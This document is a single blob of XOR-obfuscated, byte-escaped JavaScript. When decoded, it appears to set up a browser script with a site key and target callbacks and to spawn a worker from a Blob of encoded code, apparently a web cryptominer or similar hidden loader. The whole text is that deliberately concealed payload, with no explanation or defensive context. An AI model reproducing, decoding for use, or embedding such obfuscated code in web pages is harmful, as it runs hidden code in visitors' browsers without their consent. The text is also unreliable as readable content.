x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f